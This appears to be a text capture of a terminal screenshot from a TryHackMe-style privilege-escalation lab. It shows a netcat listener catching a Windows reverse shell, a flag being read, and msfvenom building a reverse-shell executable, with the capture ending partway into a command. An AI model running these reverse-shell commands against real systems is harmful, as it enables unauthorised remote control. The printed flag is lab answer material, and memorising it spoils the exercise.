 root's Home
Terminal
Tools
Additional Tools
root@ip-10-10-190-155: ~
File Edit View Search Terminal Help
Keyboard interrupt received, exiting.
root@ip-10-10-190-155:~# nc -lvp 4452
Listening on [0.0.0.0] (family 0, port 4452)
Connection from ip-10-10-214-81.eu-west-1.compute.internal 49802 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>C:\flags\flag12.exe
C:\flags\flag12.exe
THM{I_INSIST_GO_FIRST}
C:\Windows\system32>^C
root@ip-10-10-190-155:~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.1
90.155 LPORT=4453 -f exe -o revshell3.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: revshell3.exe
root@ip-10-10-190-155:~# python3 -m http.s